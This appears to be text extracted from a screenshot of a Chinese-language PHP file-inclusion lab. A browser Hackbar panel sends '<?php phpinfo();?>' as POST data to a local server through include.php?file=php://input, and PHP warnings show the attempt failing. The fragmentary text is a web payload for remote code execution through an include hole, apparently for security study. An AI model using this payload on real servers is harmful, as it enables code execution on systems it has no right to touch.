 192.168.31.253/include/include.php?file=php://input
最常访问 常用网址
Warning: include() [function.include]: Invalid php:// URL specified in C:\phpStudy\WWW\include\include.p
Warning: include(php://input.php) [function.include]: failed to open stream: operation failed in C:\phpStudy\
Warning: include() [function.include]: Failed opening 'php://input.php' for inclusion (include_path='.;C:\php5\
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 Hackbar
SQL XSS Encryption Encoding Other
Load URL
http://192.168.31.253/include/include.php?file=php://input
Split URL
Execution
Enable Post Data Enable Referrer
Post data
<?php phpinfo();?>